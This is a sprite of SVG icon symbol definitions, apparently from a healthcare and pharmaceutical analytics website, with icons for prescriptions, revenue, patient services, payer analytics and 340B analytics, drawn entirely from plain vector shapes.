<symbol id=":plot" viewBox="0 0 73.67 73.67"><title>plot</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><polyline class="cls-1" points="71.67 66.11 7.56 66.11 7.56 2"/><circle class="cls-1" cx="23.59" cy="28.56" r="6.25"/><circle class="cls-1" cx="39.61" cy="50.08" r="6.25"/><circle class="cls-1" cx="55.64" cy="16.23" r="6.25"/><line class="cls-1" x1="7.56" y1="66.11" x2="7.56" y2="71.67"/><line class="cls-1" x1="23.59" y1="66.11" x2="23.59" y2="71.67"/><line class="cls-1" x1="39.61" y1="66.11" x2="39.61" y2="71.67"/><line class="cls-1" x1="55.64" y1="66.11" x2="55.64" y2="71.67"/><line class="cls-1" x1="71.67" y1="66.11" x2="71.67" y2="71.67"/><line class="cls-1" x1="7.56" y1="2" x2="2" y2="2"/><line class="cls-1" x1="7.56" y1="18.03" x2="2" y2="18.03"/><line class="cls-1" x1="7.56" y1="34.05" x2="2" y2="34.05"/><line class="cls-1" x1="7.56" y1="50.08" x2="2" y2="50.08"/><line class="cls-1" x1="7.56" y1="66.11" x2="2" y2="66.11"/><line class="cls-1" x1="60.02" y1="20.69" x2="71.67" y2="32.55"/><line class="cls-1" x1="42.29" y1="44.43" x2="52.93" y2="21.96"/><line class="cls-1" x1="27.31" y1="33.56" x2="35.88" y2="45.07"/><line class="cls-1" x1="7.56" y1="66.11" x2="21.13" y2="34.31"/></g></g></symbol>
<symbol id=":prescription" viewBox="0 0 87.16 58.94"><title>prescription</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M22.76,56.94l-4.08-7.78a22.7,22.7,0,0,1,0-21.06h0a22.7,22.7,0,0,0,1.85-16.28L18,2H57.57l2.57,9.82A22.7,22.7,0,0,1,58.29,28.1h0a22.7,22.7,0,0,0,0,21.06l4.08,7.78Z"/><polyline class="cls-1" points="55.8 36.66 67.95 36.66 67.95 46.69 85.16 29.47 67.95 12.25 67.95 22.28 60.38 22.28"/><polyline class="cls-1" points="20.78 22.28 2 22.28 2 36.66 16.19 36.66"/><path class="cls-1" d="M30.43,24.5h6.73a4.09,4.09,0,0,0,3.68-2.29h0a4.09,4.09,0,0,0,0-3.6h0a4.09,4.09,0,0,0-3.68-2.29H30.43V34.51"/><line class="cls-1" x1="35.99" y1="24.5" x2="47.87" y2="42.62"/><line class="cls-1" x1="48.03" y1="26.41" x2="35.99" y2="42.62"/></g></g></symbol>
<symbol id=":revenue" viewBox="0 0 86.34 86.34"><title>revenue</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><circle class="cls-1" cx="43.17" cy="43.17" r="41.17"/><path class="cls-1" d="M32.93,53.91a4.11,4.11,0,1,0,6.41-3.41l-4.6-2.41a4.11,4.11,0,1,1,6.41-3.41"/><line class="cls-1" x1="37.05" y1="40.57" x2="37.05" y2="37.85"/><line class="cls-1" x1="37.05" y1="60.74" x2="37.05" y2="58.02"/><circle class="cls-1" cx="37.05" cy="49.3" r="17.18"/><line class="cls-1" x1="49.19" y1="37.15" x2="66.47" y2="19.87"/><line class="cls-1" x1="66.47" y1="19.87" x2="59.6" y2="19.87"/><line class="cls-1" x1="66.47" y1="19.87" x2="66.47" y2="26.74"/><line class="cls-1" x1="37.05" y1="32.12" x2="49.57" y2="19.87"/><line class="cls-1" x1="49.57" y1="19.87" x2="42.7" y2="19.87"/><line class="cls-1" x1="49.57" y1="19.87" x2="49.57" y2="26.74"/><line class="cls-1" x1="54.22" y1="49.02" x2="66.47" y2="36.77"/><line class="cls-1" x1="66.47" y1="36.77" x2="59.6" y2="36.77"/><line class="cls-1" x1="66.47" y1="36.77" x2="66.47" y2="43.64"/></g></g></symbol>
<symbol id=":scorecard" viewBox="0 0 86.34 86.34"><title>scorecard</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><circle class="cls-1" cx="43.17" cy="43.17" r="41.17"/><rect class="cls-1" x="23.49" y="18.11" width="39.36" height="52.09"/><line class="cls-1" x1="23.49" y1="25.52" x2="62.85" y2="25.52"/><rect class="cls-1" x="30.49" y="32.45" width="5.26" height="5.26"/><rect class="cls-1" x="30.49" y="42.94" width="5.26" height="5.26"/><rect class="cls-1" x="30.49" y="53.44" width="5.26" height="5.26"/><line class="cls-1" x1="42.67" y1="35.08" x2="55.33" y2="35.08"/><line class="cls-1" x1="42.67" y1="45.57" x2="55.33" y2="45.57"/><line class="cls-1" x1="42.67" y1="56.07" x2="55.33" y2="56.07"/><rect class="cls-1" x="37.01" y="12.13" width="12.33" height="5.98"/></g></g></symbol>
<symbol id=":service" viewBox="0 0 86.34 86.34"><title>service</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><circle class="cls-1" cx="43.17" cy="43.17" r="41.17"/><polyline class="cls-1" points="66.86 63.08 23.26 63.08 23.26 19.48"/><circle class="cls-1" cx="34.16" cy="37.54" r="4.25"/><circle class="cls-1" cx="45.06" cy="52.18" r="4.25"/><circle class="cls-1" cx="55.96" cy="29.16" r="4.25"/><line class="cls-1" x1="23.26" y1="63.08" x2="23.26" y2="66.86"/><line class="cls-1" x1="34.16" y1="63.08" x2="34.16" y2="66.86"/><line class="cls-1" x1="45.06" y1="63.08" x2="45.06" y2="66.86"/><line class="cls-1" x1="55.96" y1="63.08" x2="55.96" y2="66.86"/><line class="cls-1" x1="66.86" y1="63.08" x2="66.86" y2="66.86"/><line class="cls-1" x1="23.26" y1="19.48" x2="19.48" y2="19.48"/><line class="cls-1" x1="23.26" y1="30.38" x2="19.48" y2="30.38"/><line class="cls-1" x1="23.26" y1="41.28" x2="19.48" y2="41.28"/><line class="cls-1" x1="23.26" y1="52.18" x2="19.48" y2="52.18"/><line class="cls-1" x1="23.26" y1="63.08" x2="19.48" y2="63.08"/><line class="cls-1" x1="58.94" y1="32.19" x2="66.86" y2="40.26"/><line class="cls-1" x1="46.88" y1="48.34" x2="54.11" y2="33.06"/><line class="cls-1" x1="36.7" y1="40.95" x2="42.53" y2="48.78"/><line class="cls-1" x1="23.26" y1="63.08" x2="32.49" y2="41.45"/></g></g></symbol>
<symbol id=":shake" viewBox="0 0 91.51 79.61"><title>shake</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M35.38,48.85a4.75,4.75,0,0,0-6.36.34l-4,3.92a4.59,4.59,0,0,0-.1,6.49h0a4.59,4.59,0,0,0,6.49.1l4.22-4.08A4.59,4.59,0,0,0,35.38,48.85Z"/><path class="cls-1" d="M29.3,42.54h0a4.59,4.59,0,0,0-6.49-.1l-4.22,4.08a4.59,4.59,0,0,0-.1,6.49h0a4.59,4.59,0,0,0,6.49.1L29.19,49A4.59,4.59,0,0,0,29.3,42.54Z"/><path class="cls-1" d="M48.15,62a4.75,4.75,0,0,0-6.36.34l-4,3.92a4.59,4.59,0,0,0-.1,6.49h0a4.59,4.59,0,0,0,6.49.1l4.22-4.08A4.59,4.59,0,0,0,48.15,62Z"/><path class="cls-1" d="M41.77,55.44a4.75,4.75,0,0,0-6.36.34l-4,3.92a4.59,4.59,0,0,0-.1,6.49h0a4.59,4.59,0,0,0,6.49.1L42,62.21A4.59,4.59,0,0,0,41.77,55.44Z"/><path class="cls-1" d="M54.76,55.64l7.56,7.81a4.59,4.59,0,0,0,6.77-.19,4.75,4.75,0,0,0-.34-6.36l-7.4-7.64"/><path class="cls-1" d="M61.35,49.25l7.56,7.81a4.59,4.59,0,0,0,6.49.1h0a4.59,4.59,0,0,0,.1-6.49l-4.08-4.22-9-9.32L52.27,26.68,40.68,37.9a4.59,4.59,0,0,1-6.49-.1h0a4.59,4.59,0,0,1,.1-6.49L49,17.12,64,2.57,89.51,28.95l-15,14.55-3.06,3"/><path class="cls-1" d="M45,72l4.08,4.22A4.59,4.59,0,0,0,55.9,76a4.75,4.75,0,0,0-.34-6.36L48.16,62"/><path class="cls-1" d="M48.16,62l7.56,7.81a4.59,4.59,0,0,0,6.77-.19,4.75,4.75,0,0,0-.34-6.36l-7.4-7.64"/><polyline class="cls-1" points="19.51 45.62 16.55 42.56 2 27.53 28.37 2 42.92 17.02 45.89 20.09"/><line class="cls-1" x1="53.8" y1="12.42" x2="79.34" y2="38.79"/><line class="cls-1" x1="11.85" y1="37.7" x2="38.22" y2="12.17"/></g></g></symbol>
<symbol id=":open-2" viewBox="0 0 77.61 81.74"><title>unlocked</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><rect class="cls-1" x="15.41" y="33.91" width="60.21" height="45.83"/><path class="cls-1" d="M10.6,23.9V19.37a8.77,8.77,0,0,1,8.77-8.77h0a8.77,8.77,0,0,1,8.77,8.77V33.91h8.6V19.37A17.37,17.37,0,0,0,19.37,2h0A17.37,17.37,0,0,0,2,19.37V23.9Z"/><path class="cls-1" d="M45.64,43.06a7.59,7.59,0,0,0-4.12,14V70.58h8.24V57a7.59,7.59,0,0,0-4.12-14Z"/></g></g></symbol>
<symbol id=":negative" viewBox="0 0 73.67 73.67"><title>Asset 61</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><polyline class="cls-1" points="71.67 66.11 7.56 66.11 7.56 2"/><line class="cls-1" x1="7.56" y1="66.11" x2="7.56" y2="71.67"/><line class="cls-1" x1="23.59" y1="66.11" x2="23.59" y2="71.67"/><line class="cls-1" x1="39.61" y1="66.11" x2="39.61" y2="71.67"/><line class="cls-1" x1="55.64" y1="66.11" x2="55.64" y2="71.67"/><line class="cls-1" x1="71.67" y1="66.11" x2="71.67" y2="71.67"/><line class="cls-1" x1="7.56" y1="2" x2="2" y2="2"/><line class="cls-1" x1="7.56" y1="18.03" x2="2" y2="18.03"/><line class="cls-1" x1="7.56" y1="34.05" x2="2" y2="34.05"/><line class="cls-1" x1="7.56" y1="50.08" x2="2" y2="50.08"/><line class="cls-1" x1="7.56" y1="66.11" x2="2" y2="66.11"/><circle class="cls-1" cx="26.59" cy="34.55" r="6.25"/><circle class="cls-1" cx="45.62" cy="23.03" r="6.25"/><polyline class="cls-1" points="48.29 28.68 66.11 54.96 56.92 51.16"/><line class="cls-1" x1="66.11" y1="54.96" x2="68.16" y2="45.28"/><line class="cls-1" x1="32.08" y1="31.56" x2="40.25" y2="26.24"/><line class="cls-1" x1="7.56" y1="2" x2="24.13" y2="28.8"/></g></g></symbol>
<symbol id=":positive" viewBox="0 0 73.67 73.67"><title>Asset 60</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><polyline class="cls-1" points="71.67 66.11 7.56 66.11 7.56 2"/><circle class="cls-1" cx="26.59" cy="33.56" r="6.25"/><circle class="cls-1" cx="45.62" cy="45.08" r="6.25"/><line class="cls-1" x1="7.56" y1="66.11" x2="7.56" y2="71.67"/><line class="cls-1" x1="23.59" y1="66.11" x2="23.59" y2="71.67"/><line class="cls-1" x1="39.61" y1="66.11" x2="39.61" y2="71.67"/><line class="cls-1" x1="55.64" y1="66.11" x2="55.64" y2="71.67"/><line class="cls-1" x1="71.67" y1="66.11" x2="71.67" y2="71.67"/><line class="cls-1" x1="7.56" y1="2" x2="2" y2="2"/><line class="cls-1" x1="7.56" y1="18.03" x2="2" y2="18.03"/><line class="cls-1" x1="7.56" y1="34.05" x2="2" y2="34.05"/><line class="cls-1" x1="7.56" y1="50.08" x2="2" y2="50.08"/><line class="cls-1" x1="7.56" y1="66.11" x2="2" y2="66.11"/><polyline class="cls-1" points="48.29 39.43 66.11 13.15 56.92 16.95"/><line class="cls-1" x1="66.11" y1="13.15" x2="68.16" y2="22.82"/><line class="cls-1" x1="32.1" y1="36.51" x2="40.09" y2="42.16"/><line class="cls-1" x1="7.56" y1="66.11" x2="24.13" y2="39.31"/></g></g></symbol>
<symbol id=":refresh" viewBox="0 0 76.33 76.33"><title>Asset 71</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><circle class="cls-1" cx="38.17" cy="38.17" r="35.67"/><path class="cls-1" d="M15.53,42.51a23,23,0,0,0,45.27,0"/><line class="cls-1" x1="15.53" y1="42.51" x2="12.61" y2="48.84"/><line class="cls-1" x1="21.87" y1="45.42" x2="15.53" y2="42.51"/><path class="cls-1" d="M60.8,33.83a23,23,0,0,0-45.27,0"/><line class="cls-1" x1="60.8" y1="33.83" x2="63.72" y2="27.49"/><line class="cls-1" x1="54.47" y1="30.91" x2="60.8" y2="33.83"/></g></g></symbol>
<symbol id=":infographic" viewBox="0 0 79.5 78.5"><g id="Layer_2_45_"> <g id="Layer_1-2_45_"> <polygon class="st0" points="70.8,76.8 8.8,76.8 8.8,1.8 48.4,1.8 70.8,24   "/> <polygon class="st0" points="48.4,1.8 48.4,24.1 70.7,24.1   "/> </g> </g><line class="st0" x1="1.8" y1="76.8" x2="77.7" y2="76.8"/><line class="st0" x1="14.9" y1="21.1" x2="41.5" y2="21.1"/><line class="st0" x1="14.9" y1="27" x2="41.5" y2="27"/><line class="st0" x1="14.9" y1="32.8" x2="34.8" y2="32.8"/><g> <line class="st0" x1="47.3" y1="45.6" x2="64.5" y2="45.6"/> <line class="st0" x1="47.3" y1="51.4" x2="64.5" y2="51.4"/> <line class="st0" x1="47.3" y1="57.3" x2="64.5" y2="57.3"/> <line class="st0" x1="47.3" y1="63.1" x2="59.5" y2="63.1"/> </g><g> <path class="st0" d="M29.7,43.6c-3.9-1-8.3,0-11.3,3c-4.6,4.6-4.6,12,0,16.6s12,4.6,16.6,0c3.1-3.1,4.1-7.4,3-11.3l-11.3,3   L29.7,43.6z"/> <path class="st0" d="M29.1,45.7l-2.5,9.3l9.3-2.5"/> <path class="st0" d="M34.6,42l-1.8,6.8l6.8-1.8c-0.3-1.2-0.9-2.3-1.8-3.2C36.9,42.9,35.8,42.3,34.6,42z"/> </g></symbol>
<symbol id=":dcm" viewBox="0 0 51.43 54.93"><defs/><title>icon-distribution-distribution-contract-management</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M39.63,46.58V51a2.94,2.94,0,0,1-2.94,2.94H3.94A2.94,2.94,0,0,1,1,51V7.07A2.94,2.94,0,0,1,3.94,4.13h7"/><path class="cls-1" d="M29.66,4.13h7a2.94,2.94,0,0,1,2.94,2.94V20.15"/><rect class="cls-1" x="10.97" y="1" width="18.69" height="6.25"/><line class="cls-1" x1="6.13" y1="18.61" x2="28.06" y2="18.61"/><line class="cls-1" x1="6.13" y1="26.93" x2="19.14" y2="26.93"/><line class="cls-1" x1="6.13" y1="22.77" x2="21.77" y2="22.77"/><line class="cls-1" x1="6.13" y1="33.36" x2="23.47" y2="33.36"/><line class="cls-1" x1="6.13" y1="37.52" x2="24.12" y2="37.52"/><line class="cls-1" x1="6.13" y1="41.68" x2="26.34" y2="41.68"/><line class="cls-1" x1="6.13" y1="45.84" x2="18.07" y2="45.84"/><circle class="cls-1" cx="36.95" cy="33.36" r="13.48"/><path class="cls-1" d="M33.4,36.91A3.55,3.55,0,1,0,37,33.36a3.55,3.55,0,1,1,3.55-3.54"/><line class="cls-1" x1="36.95" y1="24.08" x2="36.95" y2="26.27"/><line class="cls-1" x1="36.95" y1="40.45" x2="36.95" y2="42.64"/></g></g></symbol>
<symbol id=":distribution-refinery" viewBox="0 0 59.71 54.99"><defs/><title>icon-distribution-distribution-data-refinery</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><circle class="cls-1" cx="29.06" cy="6.9" r="5.9"/><circle class="cls-1" cx="51.22" cy="17.88" r="5.9"/><circle class="cls-1" cx="6.9" cy="39.84" r="5.9"/><circle class="cls-1" cx="29.06" cy="28.86" r="5.9"/><line class="cls-1" x1="23.16" y1="6.9" x2="1" y2="6.9"/><path class="cls-1" d="M51.22,12h0A5.07,5.07,0,0,0,46.14,6.9H35"/><path class="cls-1" d="M35,28.86H46.14a5.07,5.07,0,0,0,5.08-5.08h0"/><path class="cls-1" d="M6.9,33.93h0A5.07,5.07,0,0,1,12,28.86H23.16"/><path class="cls-1" d="M58.71,50.82H12A5.08,5.08,0,0,1,6.9,45.74h0"/><polyline class="cls-1" points="55.53 47.64 58.71 50.81 55.53 53.99"/></g></g></symbol>
<symbol id=":inventory-analytics" viewBox="0 0 61.28 56.94"><defs/><title>icon-distribution-inventory-analytics</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><polygon class="cls-1" points="15.82 39.14 1 32.03 15.82 24.91 30.64 32.03 15.82 39.14"/><polygon class="cls-1" points="1 32.03 15.82 39.14 15.82 55.94 1 48.82 1 32.03"/><polygon class="cls-1" points="30.64 32.03 15.82 39.14 15.82 55.94 30.64 48.82 30.64 32.03"/><polygon class="cls-1" points="45.46 39.14 30.64 32.03 45.46 24.91 60.28 32.03 45.46 39.14"/><polygon class="cls-1" points="30.64 32.03 45.46 39.14 45.46 55.94 30.64 48.82 30.64 32.03"/><polygon class="cls-1" points="60.28 32.03 45.46 39.14 45.46 55.94 60.28 48.82 60.28 32.03"/><polygon class="cls-1" points="30.64 15.23 15.82 8.12 30.64 1 45.46 8.12 30.64 15.23"/><polygon class="cls-1" points="15.82 8.12 30.64 15.23 30.64 32.03 15.82 24.91 15.82 8.12"/><polygon class="cls-1" points="45.46 8.12 30.64 15.23 30.64 32.03 45.46 24.91 45.46 8.12"/></g></g></symbol>
<symbol id=":retail-analytics" viewBox="0 0 55.92 49.49"><defs/><title>icon-distribution-retail-analytics</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><line class="cls-1" x1="50.43" y1="22.16" x2="41.43" y2="6.58"/><line class="cls-1" x1="41.44" y1="42.91" x2="50.43" y2="27.34"/><line class="cls-1" x1="18.96" y1="45.5" x2="36.95" y2="45.5"/><line class="cls-1" x1="5.49" y1="27.34" x2="14.48" y2="42.92"/><line class="cls-1" x1="14.48" y1="6.58" x2="5.49" y2="22.16"/><line class="cls-1" x1="36.95" y1="3.99" x2="18.96" y2="3.99"/><path class="cls-1" d="M19,4a3,3,0,1,0-3,3A3,3,0,0,0,19,4Z"/><path class="cls-1" d="M19,45.5a3,3,0,1,0-3,3A3,3,0,0,0,19,45.5Z"/><path class="cls-1" d="M7,24.75a3,3,0,1,0-3,3A3,3,0,0,0,7,24.75Z"/><path class="cls-1" d="M37,4a3,3,0,1,1,3,3A3,3,0,0,1,37,4Z"/><path class="cls-1" d="M37,45.5a3,3,0,1,1,3,3A3,3,0,0,1,37,45.5Z"/><path class="cls-1" d="M48.93,24.75a3,3,0,1,1,3,3A3,3,0,0,1,48.93,24.75Z"/><line class="cls-1" x1="15.97" y1="42.51" x2="15.97" y2="6.98"/><line class="cls-1" x1="39.94" y1="42.51" x2="39.94" y2="6.98"/><line class="cls-1" x1="17.47" y1="6.58" x2="38.45" y2="42.92"/><line class="cls-1" x1="6.58" y1="23.25" x2="37.35" y2="5.49"/><line class="cls-1" x1="38.45" y1="6.58" x2="17.47" y2="42.92"/><line class="cls-1" x1="18.56" y1="44.01" x2="49.33" y2="26.24"/><line class="cls-1" x1="49.33" y1="23.25" x2="18.56" y2="5.49"/><line class="cls-1" x1="17.47" y1="6.58" x2="38.45" y2="42.92"/><line class="cls-1" x1="37.35" y1="44.01" x2="6.58" y2="26.24"/><line class="cls-1" x1="6.98" y1="24.75" x2="48.93" y2="24.75"/></g></g></symbol>
<symbol id=":patient-refinery" viewBox="0 0 56.53 56.66"><defs/><title>icon-patient-patient-data-refinery</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><circle class="cls-1" cx="5.94" cy="5.94" r="4.94"/><circle class="cls-1" cx="5.94" cy="28.33" r="4.94"/><circle class="cls-1" cx="5.94" cy="50.72" r="4.94"/><rect class="cls-1" x="33.15" y="12.97" width="4.67" height="30.72"/><line class="cls-1" x1="10.89" y1="28.33" x2="33.15" y2="28.33"/><line class="cls-1" x1="37.82" y1="28.33" x2="55.53" y2="28.33"/><polyline class="cls-1" points="50.56 23.37 55.53 28.33 50.56 33.3"/><path class="cls-1" d="M10.89,5.94h2.8A8.34,8.34,0,0,1,22,14.28h0a8.33,8.33,0,0,0,8.34,8.33h2.79"/><path class="cls-1" d="M10.89,50.72h2.8A8.33,8.33,0,0,0,22,42.38h0a8.33,8.33,0,0,1,8.34-8.33h2.79"/></g></g></symbol>
<symbol id=":patient-services" viewBox="0 0 54.87 55.63"><defs/><title>icon-patient-patient-services-analytics</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><circle class="cls-1" cx="24.88" cy="14.35" r="13.35"/><path class="cls-1" d="M47.86,37c-1-3.83-2.81-7.39-5.57-8.27l-9.64-3.5a13.2,13.2,0,0,1-15.54,0l-9.64,3.5C3,30.1,1,38.56,1,43.74A35.15,35.15,0,0,0,24.88,52.8c1.29,0,2.53-.07,3.73-.19"/><path class="cls-1" d="M44.24,47.22a30.87,30.87,0,0,0,3.62-2.66"/><path class="cls-1" d="M34.62,51.48c1.28-.36,2.49-.77,3.61-1.21"/><rect class="cls-1" x="28.61" y="46.79" width="6.01" height="7.84"/><rect class="cls-1" x="38.23" y="38.75" width="6.01" height="15.88"/><rect class="cls-1" x="47.86" y="22.68" width="6.01" height="31.96"/></g></g></symbol>
<symbol id=":sp-analytics" viewBox="0 0 73.75 49.8"><defs/><title>icon-patient-specialty-pharmacy-analytics</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><line class="cls-1" x1="72.75" y1="15.04" x2="60.75" y2="3.03"/><rect class="cls-1" x="60.25" y="8.05" width="8.22" height="6.76" transform="translate(101.8 65.01) rotate(-135)"/><line class="cls-1" x1="69.14" y1="20.98" x2="54.8" y2="6.64"/><polygon class="cls-1" points="32.73 37.24 38.54 43.05 43.09 40.83 66.05 17.88 57.9 9.74 34.95 32.69 32.73 37.24"/><line class="cls-1" x1="43.1" y1="40.83" x2="34.95" y2="32.69"/><line class="cls-1" x1="61.01" y1="22.92" x2="56.94" y2="18.85"/><line class="cls-1" x1="57.43" y1="26.5" x2="54.52" y2="23.6"/><line class="cls-1" x1="53.84" y1="30.08" x2="49.77" y2="26.01"/><line class="cls-1" x1="50.26" y1="33.67" x2="47.36" y2="30.76"/><line class="cls-1" x1="46.68" y1="37.25" x2="42.61" y2="33.18"/><line class="cls-1" x1="35.64" y1="40.15" x2="28.37" y2="47.41"/><path class="cls-1" d="M59.15,24.77A12,12,0,1,1,46,37.91"/><line class="cls-1" x1="52.59" y1="31.34" x2="66.51" y2="45.27"/><line class="cls-1" x1="32.07" y1="18.48" x2="49.27" y2="1"/><line class="cls-1" x1="23.3" y1="14.66" x2="27.15" y2="18.51"/><line class="cls-1" x1="6.97" y1="26.04" x2="18.35" y2="14.66"/><circle class="cls-1" cx="20.83" cy="12.18" r="3.5"/><circle class="cls-1" cx="29.62" cy="20.98" r="3.5"/><circle class="cls-1" cx="4.5" cy="28.51" r="3.5"/><polyline class="cls-1" points="42.78 1 49.27 1 49.27 7.49"/></g></g></symbol>
<symbol id=":340b" viewBox="0 0 44.86 44.86"><defs/><title>icon-payer-340b-analytics</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><rect class="cls-1" x="1" y="14.01" width="42.86" height="29.85"/><polygon class="cls-1" points="1 14.01 1 1 15.47 1 15.47 5.22 43.86 5.22 43.86 14.01 1 14.01"/><path class="cls-2" d="M8.23,27.48h.7a3.81,3.81,0,0,0,.59-.05,1.5,1.5,0,0,0,.52-.16,1.12,1.12,0,0,0,.38-.34,1.11,1.11,0,0,0,.14-.58.91.91,0,0,0-.37-.75,1.33,1.33,0,0,0-.89-.3,1.23,1.23,0,0,0-.82.27,1.24,1.24,0,0,0-.43.67L5.7,25.75a3.2,3.2,0,0,1,.51-1.12A3,3,0,0,1,7,23.89a3.35,3.35,0,0,1,1.05-.42,4.86,4.86,0,0,1,1.22-.14,5.43,5.43,0,0,1,1.29.16,3.06,3.06,0,0,1,1.09.52,2.63,2.63,0,0,1,.75.87,2.75,2.75,0,0,1,.28,1.26,2.33,2.33,0,0,1-.45,1.44,2,2,0,0,1-1.28.77v0a2.1,2.1,0,0,1,.81.27,2.14,2.14,0,0,1,.59.53,2.52,2.52,0,0,1,.37.71,3,3,0,0,1,.13.84,2.83,2.83,0,0,1-.3,1.33,2.64,2.64,0,0,1-.78.94,3.54,3.54,0,0,1-1.15.57,5.39,5.39,0,0,1-1.41.18,4.2,4.2,0,0,1-2.33-.62,3.06,3.06,0,0,1-1.29-2l2.25-.53a1.52,1.52,0,0,0,.47.85,1.48,1.48,0,0,0,1,.32,1.22,1.22,0,0,0,1.37-1.3,1.09,1.09,0,0,0-.18-.67,1,1,0,0,0-.46-.34,2.14,2.14,0,0,0-.64-.14l-.71,0H8.23Z"/><path class="cls-2" d="M18.34,31.57h-4.4v-1.8l4.12-6.27h2.33v6.27h1.3v1.8h-1.3v2H18.34Zm0-5.28h0l-2.23,3.48h2.26Z"/><path class="cls-2" d="M22.5,28.55a10.48,10.48,0,0,1,.17-1.83A5.3,5.3,0,0,1,23.25,25a3.39,3.39,0,0,1,1.15-1.23,3.28,3.28,0,0,1,1.85-.48,3.34,3.34,0,0,1,1.86.48A3.45,3.45,0,0,1,29.25,25a5.31,5.31,0,0,1,.59,1.68,10.49,10.49,0,0,1,0,3.65,5.31,5.31,0,0,1-.59,1.68,3.61,3.61,0,0,1-4.85,1.24,3.42,3.42,0,0,1-1.15-1.24,5.3,5.3,0,0,1-.58-1.68A10.45,10.45,0,0,1,22.5,28.55Zm2.14,0c0,.26,0,.58,0,.95a4.21,4.21,0,0,0,.19,1.07,2.17,2.17,0,0,0,.48.87,1.13,1.13,0,0,0,.9.36,1.16,1.16,0,0,0,.9-.36,2.17,2.17,0,0,0,.48-.87,4.71,4.71,0,0,0,.2-1.07c0-.37,0-.69,0-.95s0-.59,0-1a4.71,4.71,0,0,0-.2-1.07,2.17,2.17,0,0,0-.48-.87,1.15,1.15,0,0,0-.9-.35,1.13,1.13,0,0,0-.9.35,2.17,2.17,0,0,0-.48.87,4.21,4.21,0,0,0-.19,1.07C24.65,28,24.64,28.28,24.64,28.55Z"/><path class="cls-2" d="M31.5,23.5h3.76a9.76,9.76,0,0,1,1.32.09,4,4,0,0,1,1.19.37,2.28,2.28,0,0,1,.85.78A2.35,2.35,0,0,1,39,26.06a2.09,2.09,0,0,1-.48,1.42,2.51,2.51,0,0,1-1.26.81v0a2.85,2.85,0,0,1,.91.28,2.25,2.25,0,0,1,1.15,1.27,2.76,2.76,0,0,1,.15.91,2.42,2.42,0,0,1-.34,1.34,2.78,2.78,0,0,1-.88.86,4,4,0,0,1-1.22.47,6.88,6.88,0,0,1-1.35.14H31.5Zm2.22,4h1.61a3,3,0,0,0,.51-.06,1.3,1.3,0,0,0,.45-.19,1,1,0,0,0,.32-.34,1,1,0,0,0,.12-.51,1,1,0,0,0-.14-.53.88.88,0,0,0-.35-.31,1.7,1.7,0,0,0-.48-.17,3.27,3.27,0,0,0-.53-.05H33.72Zm0,4.17h2a2.37,2.37,0,0,0,.52-.06,1.16,1.16,0,0,0,.47-.2,1,1,0,0,0,.35-.37,1,1,0,0,0,.14-.55A.89.89,0,0,0,37,30a1.06,1.06,0,0,0-.45-.33,2.16,2.16,0,0,0-.58-.16,4.27,4.27,0,0,0-.59-.05H33.72Z"/></g></g></symbol>
<symbol id=":payer-analytics" viewBox="0 0 55.82 45.46"><defs/><title>icon-payer-analytics</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M20.91,29.59,30,38.64a3.48,3.48,0,0,0,4.94,0h0a3.49,3.49,0,0,0,0-4.93L22,20.79a4.53,4.53,0,0,0-3.21-1.33H2.14A1.14,1.14,0,0,0,1,20.6v9.54a1.14,1.14,0,0,0,1.14,1.14H9.8a1.16,1.16,0,0,1,.76.27l14.6,11.91a4.48,4.48,0,0,0,3.94.86l23.48-6A3,3,0,0,0,54.7,34.6h0a3,3,0,0,0-3.2-2.14L35.4,34.33"/><path class="cls-1" d="M16.41,19.46c0-.18,0-.36,0-.53A17.93,17.93,0,1,1,45.18,33.2"/><path class="cls-1" d="M30.33,22.92a4,4,0,1,0,4-4,4,4,0,1,1,4-4"/><line class="cls-1" x1="34.33" y1="8.47" x2="34.33" y2="10.94"/><line class="cls-1" x1="34.33" y1="26.92" x2="34.33" y2="29.38"/></g></g></symbol>
<symbol id=":g2n" viewBox="0 0 55.2 41.3"><defs/><title>icon-payer-g2n</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><polyline class="cls-1" points="1 40.3 23.74 17.57 30.64 24.47 51.49 3.62"/><polyline class="cls-1" points="51.49 12.04 51.49 3.62 43.07 3.62"/><path class="cls-1" d="M43.07,30a2.59,2.59,0,1,0,2.59-2.59,2.59,2.59,0,1,1,2.58-2.58"/><line class="cls-1" x1="45.66" y1="20.65" x2="45.66" y2="22.24"/><line class="cls-1" x1="45.66" y1="32.58" x2="45.66" y2="34.18"/><path class="cls-1" d="M10.74,13a2.59,2.59,0,1,0,2.58-2.58A2.59,2.59,0,1,1,15.91,7.8"/><line class="cls-1" x1="13.32" y1="3.62" x2="13.32" y2="5.22"/><line class="cls-1" x1="13.32" y1="15.56" x2="13.32" y2="17.15"/><polyline class="cls-1" points="1 1 1 40.3 54.2 40.3"/></g></g></symbol>
